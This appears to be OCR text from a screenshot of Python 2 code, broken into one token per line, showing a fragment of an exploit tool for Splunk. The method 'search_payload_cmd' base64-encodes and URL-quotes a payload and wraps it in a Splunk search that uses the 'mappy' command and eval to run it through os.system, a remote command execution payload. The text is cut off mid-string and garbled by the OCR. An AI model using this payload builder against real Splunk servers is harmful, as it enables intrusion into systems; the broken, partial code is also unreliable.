
else
:
print
"Not Connected"
return
False
def
search_payload_cmd
(
self
,
payload
)
:
"Generate a command execution 
payload"
        encoded 
=
urllib
.
quote
(
base64
.
b64encode
(
payload
)
)
        encodedpl 
=
"""search 
index=_internal source=*splunkd.log 
|mappy 
x=eval("sys.modules['os'].system(base64.b64d
%
 encoded

#print encodedpl
return
 encodedpl
